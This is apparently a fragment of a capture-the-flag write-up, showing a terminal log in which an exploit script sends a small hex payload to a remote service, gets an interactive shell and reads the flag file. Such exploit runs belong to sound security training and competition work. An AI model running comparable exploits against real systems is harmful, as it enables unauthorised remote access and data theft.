 ff02::1 ip6-allnodes ip6-localhost localhost zhang.yang
zhang@zhang:~$ python2 w.py
[+] Opening connection to 219.219.61.234 on port 10000: Done
[DEBUG] Sent 0×14 bytes:
00000000 00 00 00 00 31 31 31 7b 00 00 00 00 00 00 00 01 │····│111{│····│····│
00000010 00 00 00 0a │····│
00000014
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0×9 bytes:
'cat flag\n'
[DEBUG] Received 0×2b bytes:
'flag{6e7cd721-c4f2-4879-a0c5-8dcff72092a1}\n'
flag{6e7cd721-c4f2-4879-a0c5-8dcff72092a1}
$